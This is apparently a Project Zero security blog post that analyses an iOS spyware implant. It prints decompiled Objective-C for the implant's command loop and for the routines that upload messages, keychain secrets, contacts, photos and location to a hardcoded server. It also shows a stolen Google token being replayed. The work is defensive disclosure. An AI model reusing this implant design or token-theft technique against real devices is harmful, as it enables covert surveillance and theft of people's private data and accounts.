Posted by Ian Beer, Project Zero
In the earlier posts we examined how the attackers gained unsandboxed code execution as root on iPhones. At the end of each chain we saw the attackers calling posix_spawn, passing the path to their implant binary which they dropped in /tmp. This starts the implant running in the background as root. There is no visual indicator on the device that the implant is running. There's no way for a user on iOS to view a process listing, so the implant binary makes no attempt to hide its execution from the system.
The implant is primarily focused on stealing files and uploading live location data. The implant requests commands from a command and control server every 60 seconds.
Before diving into the code let's take a look at some sample data from a test phone running the implant and communicating with a custom command and control server I developed. To be clear, I created this test specifically for the purposes of demonstrating what the implant enabled the attacker to do and the screenshots are from my device. The device here is an iPhone 8 running iOS 12.


The implant has access to all the database files (on the victim’s phone) used by popular end-to-end encryption apps like Whatsapp, Telegram and iMessage. We can see here screenshots of the apps on the left, and on the right the contents of the database files stolen by the implant which contain the unencrypted, plain-text of the messages sent and received using the apps:

Telegram

iMessage
 Hangouts
Here's a conversation in Google Hangouts for iOS and the corresponding database file uploaded by the implant. With some basic SQL we can easily see the plain text of the messages, and even the URL of the images shared.
 The implant can upload private files used by all apps on the device; here's an example of the plaintext contents of emails sent via Gmail, which are uploaded to the attacker's server:
 The implant can upload private files used by all apps on the device; here's an example of the plaintext contents of emails sent via Gmail, which are uploaded to the attacker's server:
Gmail

 Contacts
The implant also takes copies of the user's complete contacts database:

 Photos
And takes copies of all their photos:
 Real-time GPS tracking
The implant can also upload the user's location in real time, up to once per minute, if the device is online. Here's a real sample of live location data collected by the implant when I took a trip to Amsterdam with the implant running on a phone in my pocket:
 The implant uploads the device's keychain, which contains a huge number of credentials and certificates used on and by the device. For example, the SSIDs and passwords for all saved wifi access points:
<dict>
<key>UUID</key>
<string>3A9861A1-108E-4B3A-AAEC-C8C9DC79878E</string>
<key>acct</key>
<string>RandomHotelWifiNetwork</string>
<key>agrp</key>
<string>apple</string>
<key>cdat</key>
<date>2019-08-28T08:47:33Z</date>
<key>class</key>
<string>genp</string>
<key>mdat</key>
<date>2019-08-28T08:47:33Z</date>
<key>musr</key>
<data>
</data>
<key>pdmn</key>
<string>ck</string>
<key>persistref</key>
<data>
</data>
<key>sha1</key>
<data>
1FcMkQWZGn3Iol70BW6hkbxQ2rQ=
</data>
<key>svce</key>
<string>AirPort</string>
<key>sync</key>
<integer>0</integer>
<key>tomb</key>
<integer>0</integer>
<key>v_Data</key>
<data>
YWJjZDEyMzQ=
</data>
</dict>
The v_Data field is the plain-text password, stored as base64:
$ echo YWJjZDEyMzQ= | base64 -D
abcd1234
The keychain also contains the long-lived tokens used by services such as Google's iOS Single-Sign-On to enable Google apps to access the user's account. These will be uploaded to the attackers and can then be used to maintain access to the user's Google account, even once the implant is no longer running. Here's an example using the Google OAuth token stored as com.google.sso.optional.1.accessToken in the keychain being used to log in to the Gmail web interface on a separate machine:

 Analysis
The implant is embedded in the privilege escalation Mach-O file in the __DATA:__file section.
From our analysis of the exploits, we know that the fake kernel task port (which gives kernel memory read and write) is always destroyed at the end of the kernel exploit. The implant runs completely in userspace, albeit unsandboxed and as root with entitlements chosen by the attacker to ensure they can still access all the private data they are interested in.
Using jtool we can view the entitlements the implant has. Remember, the attackers have complete control over these as they used the kernel exploit to add the hash of the implant binary's code signature to the kernel trust cache.
$ jtool --ent implant
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>keychain-access-groups</key>
<array>
<string>*</string>
</array>
<key>application-identifier</key>
<string>$(AppIdentifierPrefix)$(CFBundleIdentifier)</string>
<key>com.apple.locationd.preauthorized</key>
<true/>
<key>com.apple.coretelephony.Identity.get</key>
<true/>
</dict>
</plist>
Many system services on iOS will try to check the entitlements of clients talking to them, and only allow clients with particular entitlements to perform certain actions. This is why, even though the implant is running as root and unsandboxed, it still requires a valid entitlements blob. They're assigning themselves three relevant entitlements:
keychain-access-groups is used to restrict access to secrets stored in the keychain; they've given themselves a wildcard value here.
com.apple.locationd.preauthorized enables the use of CoreLocation without explicit user consent, as long as Location Services is enabled.
com.apple.coretelephony.Identity.get allows retrieval of the device's phone number.
Reversing
The binary is compiled without optimizations and written in Objective-C. The code snippets here are mostly manually decompiled with a bit of help from hex-rays.
Structure
The implant consists of two Objective-C classes: Service and Util and a variety of helper functions.
The implant starts by creating an instance of the Service class and calling the start selector before getting a handle to the current runloop and running it.
The implant starts by creating an instance of the Service class and calling the start selector before getting a handle to the current runloop and running it.
-[Service start] {
[self startTimer];
[self upload];
}
[Service startTimer] will ensure that the Service instance's timerHandle method is invoked every 60 seconds:
// call timer_handle every 60 seconds
-[Service startTimer] {
timer = [NSTimer scheduledTimerWithTimeInterval:60.0
target:self
selector:SEL(timer_handle)
userInfo:NULL
repeats:1]
old_timer = self->_timer;
self->_timer = timer;
[old_timer release]
}
timer_handle is the main function responsible for handling the command and control communication. Before the device goes in to the timer_handle loop however it first does an initial upload:
-[Service upload] {
[self uploadDevice];
[self requestLocation];
[self requestContacts];
[self requestCallHistory];
[self requestMessage];
[self requestNotes];
[self requestApps];
[self requestKeychain];
[self requestRecordings];
[self requestSmsAttachments];
[self requestSystemMail];
if (!self->_defaultList) {
self->_defaultList = [Util appPriorLists];
}
[self requestPriorAppData:self->_defaultList];
[self requestPhotoData];
...
}
This performs an initial bulk upload of data from the device. Let's take a look at how these are implemented:
-[Service uploadDevice] {
NSLog(@"uploadDevice");
info = [Util dictOfDeviceInfo];
while( [self postFiles:info remove:1] == 0) {
[NSThread sleepForTimeInterval:10.0];
info = [Util dictOfDeviceInfo];
}
}
Note the call to NSLog is really there in the production implant. If you connect the iPhone via a lightning cable to a Mac and open Console.app you can see these log messages as the implant runs.
Here's [Util dictOfDeviceInfo]:
+[Util dictOfDeviceInfo] {
struct utsname name = {};
uname(&name);
machine_str = [NSString stringWithCString:name.machine
encoding:NSUTF8StringEncoding]
// CoreTelephony private API
device_phone_number = CTSettingCopyMyPhoneNumber();
if (!device_phone_number) {
device_phone_number = @"";
}
net_str = @"Cellular"
if ([self isWifi]) {
net_str = @"Wifi";
}
dict = @{@"name": [[UIDevice currentDevice] name],
@"iccid": [self ICCID],
@"imei": [self IMEI],
@"SerialNumber": [self SerialNumber],
@"PhoneNumber": device_phone_number,
@"version": [[UIDevice currentDevice] systemVersion]],
@"totaldisk": [NSNumber numberWithFloat:
[[self getTotalDiskSpace] stringValue]],
@"freedisk": [NSNumber numberWithFloat:
[[self getFreeDiskSpace] stringValue]],
@"platform": machine_str,
@"net": net_str}
path = [@"/tmp" stringByAppendingPathComponent:[NSUUID UUIDString]];
[dict writeToFile:path atomically:1]
return @{@"device.plist": path}
}
Here's the output which gets sent to the server when the implant is run on one of my test devices:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>PhoneNumber</key>
<string>+447848473659</string>
<key>SerialNumber</key>
<string>F4GW60LKJC68</string>
<key>freedisk</key>
<string>48.63801</string>
<key>iccid</key>
<string>8944200115179096289</string>
<key>imei</key>
<string>352990092967294</string>
<key>name</key>
<string>Ian Beer’s iPhone</string>
<key>net</key>
<string>Wifi</string>
<key>platform</key>
<string>iPhone10,4</string>
<key>totaldisk</key>
<string>59.59484</string>
<key>version</key>
<string>12.1.2</string>
</dict>
</plist>
This method collects a myriad of identifiers from the device:
- the iPhone model
- the iPhone name ("Ian's iPhone")
- the iPhone serial number
- the current phone number
- the iOS version
- total and free disk space
- the currently active network interface (wifi or cellular)
They build an Objective-C dictionary object containing all this information then use the NSUUID class to generate a pseudo-random, unique string. They use that string to create a new file under /tmp, for example /tmp/68753A44-4D6F-1226-9C60-0050E4C00067. They serialize the dictionary object as XML to that file and return a dictionary @{@"device.plist": path} mapping the name "device.plist" to that path in /tmp. This rather odd design pattern of serializing everything to files in /tmp is used throughout the implant.
Let's take a look at how that file will get off the device and up to the attacker's server.
[Service uploadDevice] passes the returned @{@"device.plist": path} dictionary to [Service postFiles]:
Let's take a look at how that file will get off the device and up to the attacker's server.
[Service uploadDevice] passes the returned @{@"device.plist": path} dictionary to [Service postFiles]:
[self postFiles:info remove:1]
-[Service postFiles:files remove:] {
if([[files allKeys] count] == 0) {
return;
}
sem = dispatch_semaphore_create(0.0)
base_url_str = [
[@"http://X.X.X.X" stringByTrimmingCharactersInSet:
[NSCharacterSet whitespaceAndNewlineCharacterSet]]]
full_url_str = [base_url_str stringByAppendingString:@"/upload/info"]
url = [NSURL URLWithString:full_url_string]
req = [NSMutableURLRequest requestWithURL:url]
[req setHTTPMethod:@"POST"]
[req setTimeoutInterval:120.0]
content_type_str = [NSString stringWithFormat:
"multipart/form-data; charset=utf-8;boundary=%@", @"9ff7172192b7"];
[req setValue:content_type_str forHTTPHeaderField:@"Content-Type"]
// this is set in [Service init], it's SerialNumber
// from [Util SerialNumber]
params_dict = @{@"sn": self->_sn}
body_data = [self buildBodyDataWithParams:params_dict AndFiles:files]
session = [NSURLSession sharedSession]
NSURLSessionUploadTask* task = [session uploadTaskWithRequest:req
fromData:body_data
completionHandler:
^(NSData *data, NSURLResponse *response, NSError *error){
if (error) {
NSLog(@"postFile %@ Error: %@", _, _)
} else {
NSLog(@"postFile success %@");
}
if (remove) {
// use NSFileManager to remove all the files
}
dispatch_semaphore_signal(sem)
}]
[task resume];
dispatch_semaphore_wait(sem, -1);
The IP address of the server to upload content to is hardcoded in the implant binary. This function uses that address to make an HTTP POST request, passing the contents of the files provided in the files argument as a multipart/form-data payload (with the hardcoded boundary string "9ff7172192b7" delimiting the fields in the body data.)
Let's take a quick look at buildBodyDataWithParams:
[-Service buildBodyDataWithParams:params AndFiles:files] {
data = [NSMutableData data]
for (key in params) {
str = [NSMutableString string]
// the boundary string
[str appendFormat:@"--%@\r\n", "9ff7172192b7"] ;
[str appendFormat:
@"Content-Disposition: form-data; name=\"%@\"\r\n\r\n", key];
val = [params objectForKeyedSubscript:key];
[str appendFormat:@"%@\r\n", val];
encoded = [str dataUsingEncoding:NSUTF8StringEncoding];
[data appendData:encoded]
}
for (file in files) {
str = [NSMutableString string];
// the boundary string
[str appendFormat:@"--%@\r\n", "9ff7172192b7"] ;
[str appendFormat:
@"Content-disposition: form-data; name=\"%@\"; filename=\"%@\"\r\n",
file, file];
[str appendFormat:@"Content-Type: application/octet-stream\r\n\r\n"];
encoded = [str dataUsingEncoding:NSUTF8StringEncoding];
[data appendData:encoded];
file_path = [files objectForKeyedSubscript:file];
file_data = [NSData dataWithContentsOfFile:file_path];
[data appendData:file_data];
newline_encoded = [@"\r\n" dataUsingEncoding:NSUTF8StringEncoding];
[data appendData newline_encoded] ;
}
final_str = [NSString stringWithFormat:@"--%@--\r\n", @"9ff7172192b7"];
final_encoded = [final_str dataUsingEncoding:NSUTF8StringEncoding];
[data appendData:final_encoded];
return data
}
This is just building a typical HTTP POST request body, embedding the contents of each file as form data.
There's something thus far which is conspicuous only by its absence: is any of this encrypted? The short answer is no: they really do POST everything via HTTP (not HTTPS) and there is no asymmetric (or even symmetric) encryption applied to the data which is uploaded. Everything is in the clear. If you're connected to an unencrypted WiFi network this information is being broadcast to everyone around you, to your network operator and any intermediate network hops to the command and control server.
This means that not only is the end-point of the end-to-end encryption offered by messaging apps compromised; the attackers then send all the contents of the end-to-end encrypted messages in plain text over the network to their server.
The command loop
On initial run (immediately after the iPhone has been exploited) the implant performs around a dozen bulk uploads in a similar fashion before going to sleep and being woken up by the operating system every 60 seconds. Let's look at what happens then:
NSTimer will ensure that the [Service timer_handle] method is called every 60 seconds:
NSTimer will ensure that the [Service timer_handle] method is called every 60 seconds:
-[Service timer_handle] {
NSLog(@"timer trig")
[self status];
[self cmds];
}
[Service status] uses the SystemConfiguration framework to determine whether the device is currently connected via WiFi or mobile data network.
[Service cmds] calls [Service remotelist]:
-[Service cmds] {
NSLog(@"cmds");
[self remotelist];
NSLog(@"finally");
}
-[Service remotelist] {
ws_nl = [NSCharacterSet whitespaceAndNewlineCharacterSet];
url_str = [remote_url_long stringByTrimmingCharacterInSet:ws_nl];
NSMutableURLRequestRef url_req = [NSMutableURLRequest alloc];
full_url_str = [url_str stringByAppendingString:@"/list"];
NSURLRef url = [NSURL URLWithString:full_url_str];
[url_req initWithURL:url];
if (self->_cookies) {
[url_req addValue:self->_cookies forHeader:@"Cookie"];
}
NSURLResponse* resp;
NSData* data = [NSURLConnection sendSynchronousRequest:url_req
returningResponse:&resp
error:0];
cookie = [self getCookieFromHttpresponse:resp];
if ([cookie length] != 0) {
self->_cookie = cookie;
}
NSLog(@"Json data %@", [NSString initWithData:data
encoding:NSUTF8StringEncoding]);
err = 0;
json = [NSJSONSerialization JSONObjectWithData:data
options:0
error:&err];
data_obj = [json objectForKey:@"data"];
NSLog(@"data Result: %@", data_obj);
cmds_obj = [data_obj objectForKey:@"cmds"];
NSLog(@"cmds: %@", cmds_obj);
for (cmd in cmds_obj) {
[self doCommand:cmd];
}
}
This method makes an HTTP request to the /list endpoint on the command and control server and expects to receive a JSON-encoded object in the response. It parses that object using the system JSON library (NSJSONSerialization), expecting the JSON to be in the following form:
{ "data" :
{ "cmds" :
[
{"cmd" : <COMMAND_STRING>
"data" : <OPTIONAL_DATA_STRING>
}, ...
]
}
}
Each of the enclosed commands are passed in turn to [Service doCommand]:
-[Service doCommand:cmd_dict] {
cmd_str_raw = [cmd_dict objectForKeyedSubscript:@"cmd"]
cmd_str = [cmd_str_raw stringByTrimmingCharactersInSet:
[NSCharacterSet whitespaceAndNewlineCharacterSet]];
if ([cmd_str isEqualToString:@"systemmail"]) {
[self requestSystemMail];
} else if([cmd_str isEqualToString:@"device"]) {
[self uploadDevice];
} else if([cmd_str isEqualToString:@"locate"]) {
[self requestLocation];
} else if([cmd_str isEqualToString:@"contact"]) {
[self requestContact];
} else if([cmd_str isEqualToString:@"callhistory"]) {
[self requestCallHistory];
} else if([cmd_str isEqualToString:@"message"]) {
[self requestMessage];
} else if([cmd_str isEqualToString:@"notes"]) {
[self requestNotes];
} else if([cmd_str isEqualToString:@"applist"]) {
[self requestApps];
} else if([cmd_str isEqualToString:@"keychain"]) {
[self requestKeychain];
} else if([cmd_str isEqualToString:@"recordings"]) {
[self requestRecordings];
} else if([cmd_str isEqualToString:@"msgattach"]) {
[self requestSmsAttachments];
} else if([cmd_str isEqualToString:@"priorapps"]) {
if (!self->_defaultList) {
self->_defaultList = [Util appPriorLists]
}
[self requestPriorAppData:self->_defaultList]
} else if([cmd_str isEqualToString:@"photo"]) {
[self uploadPhoto];
} else if([cmd_str isEqualToString:@"allapp"]) {
dispatch_async(_dispatch_main_q, ^(app)
{
[self requestAllAppData:app]
});
} else if([cmd_str isEqualToString:@"app"]) {
// parameter should be an array of bundle ids
data = [cmd_dict objectForKey:@"data"]
if ([data count] != 0) {
[self requestPriorAppData:data]
}
} else if([cmd_str isEqualToString:@"dl"]) {
[@"/tmp/evd." stringByAppendingString:[[[NSUUID UUID] UUIDString] substringToIndex: 4]]
// it doesn't actually seem to do anything here
} else if([cmd_str isEqualToString:@"shot"]) {
// nop
} else if([cmd_str isEqualToString:@"live"]) {
// nop
}
cs = [NSCharacterSet whitespaceAndNewlineCharacterSet];
server = [@"http://X.X.X.X:1234" stringByTrimmingCharactersInSet:cs];
full_url_str = [server stringByAppendingString:@"/list/suc?name="];
url = [NSURL URLWithString:[full_url_str stringByAppendingString:cmd_str]];
NSLog(@"s_url: %@", url)
req = [[NSMutableURLRequest alloc] initWithURL:url];
if (self->_cookies) {
[req addValue:self->_cookies forHTTPHeaderField:@"Cookie"];
}
id resp;
[NSURLConnection sendSynchronousRequest:req
returningResponse: &resp
error: nil];
resp_cookie = [self getCookieFromHttpresponse:resp]
if ([resp_cookie length] == 0) {
self->_cookie = nil;
} else {
self->_cookie = resp_cookie;
}
NSLog(@"cookies: %@", self->_cookie)
}
This method takes a dictionary with a command and an optional data argument. Here's a list of the supported commands:
systemmail : upload email from the default Mail.app
device : upload device identifiers
(IMEI, phone number, serial number etc)
locate : upload location from CoreLocation
contact : upload contacts database
callhistory : upload phone call history
message : upload iMessage/SMSes
notes : upload notes made in Notes.app
applist : upload a list of installed non-Apple apps
keychain : upload passwords and certificates stored in the keychain
recordings : upload voice memos made using the built-in voice memos app
msgattach : upload SMS and iMessage attachments
priorapps : upload app-container directories from hardcoded list of
third-party apps if installed (appPriorLists)
photo : upload photos from the camera roll
allapp : upload container directories of all apps
app : upload container directories of particular apps by bundle ID
dl : unimplemented
shot : unimplemented
live : unimplemented
Each command is responsible for uploading its results to the server. After each command is complete a GET request is made to the /list/suc?name=X endpoint, where X is the name of the command which completed. A cookie containing the device serial number is sent along with the GET request.
The majority of these commands work by creating tar archives of fixed lists of directories based on the desired information and the version of iOS which is running. Here, for example, is the implementation of the systemmail command:
-[Service requestSystemMail] {
NSLog(@"requestSystemMail")
maildir = [Util dirOfSystemMail]
if ([maildir length] != 0) {
[Util tarWithSplit:maildir
name:@"systemmail"
block:^(id files) // dictionary {filename:filepath}
{
while ([self postFiles:files] == 0) {
[NSThread sleepForTimeInterval:10.0]
}
}
]
}
}
+[Util dirOfSystemMail] {
return @"/private/var/mobile/Library/Mail";
}
This uses the [Util tarWithSplit] method to archive the contents of the /private/var/mobile/Library/Mail folder, which contains the contents of all locally-stored email sent and received with the built-in Apple Mail.app.
Here's another example of a command, locate, which uses CoreLocation to request a geolocation fix for the device. Because the implant has the com.apple.locationd.preauthorized entitlement set to true this will not prompt the user for permission to access their location.
-[Service requestLocation] {
NSLog(@"requestLocation");
self->_locating = 1;
if (!self->_lm) {
lm = [[CLLocationManager alloc] init];
[self->_lm release];
self->_lm = lm;
// the delegate's locationManager:didUpdateLocations: selector
// will be called when location information is available
[self->_lm setDelegate:self];
[self->_lm setDesiredAccuracy:kCLLocationAccuracyBest];
}
[self->lm startUpdatingLocation];
}
-[Service locationManager:manager didUpdateLocations:locations] {
[self stopUpdatingLocation];
loc = [locations lastObject];
if (self->_locating) {
struct CLLocationCoordinate2D coord = [loc coordinate];
dict = @{@"lat" : [NSNumber numberWithDouble:coord.latitude],
@"lon" : [NSNumber numberWithDouble:coord.longitude]};
path = [@"/tmp" stringByAppendingPathComponent[NSUUID UUIDString];
[dict writeToFile:path atomically:1];
while(1){
fdict = @{@"gps.plist": path};
if([self postFiles:fdict remove:1]) {
break;
}
[NSThread sleepForTimeInterval:10.0];
}
}
Here's the response to the location command, which can be sent up to every 60 seconds (note: I have changed the location to be the peak of the Matterhorn in Switzerland):
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>lat</key>
<real>45.976451000646013</real>
<key>lng</key>
<real>7.6585657688044914</real>
</dict>
</plist>
App contents
Various implant commands enable the attackers to steal the container directories of third-party apps. The implant contains a hardcoded list of apps which will always have their container directories uploaded when the implant starts up. The command-and-control server can also query for a list of all 3rd party apps and request uploads of their container directories.
These container directories are where most iOS apps store all their data; for example, this is where end-to-end encryption apps store unencrypted copies of all sent and received messages.
Here's the pre-populated list of bundle identifiers for third-party apps, which will always have their container directories uploaded if the apps are installed:
com.yahoo.Aerogram
com.microsoft.Office.Outlook
com.netease.mailmaster
com.rebelvox.voxer-lite
com.viber
com.google.Gmail
ph.telegra.Telegraph
com.tencent.qqmail
com.atebits.Tweetie2
net.whatsapp.WhatsApp
com.skype.skype
com.facebook.Facebook
com.tencent.xin
If the attackers were interested in other apps installed on the device they could use a combination of the applist and app commands to get a listing of all installed app ids, then upload a particular app's container directory by id. The allapp command will upload all the container directories for all apps on the device.
Impact
The implant has access to almost all of the personal information available on the device, which it is able to upload, unencrypted, to the attacker's server. The implant binary does not persist on the device; if the phone is rebooted then the implant will not run until the device is re-exploited when the user visits a compromised site again. Given the breadth of information stolen, the attackers may nevertheless be able to maintain persistent access to various accounts and services by using the stolen authentication tokens from the keychain, even after they lose access to the device.
No comments:
Post a Comment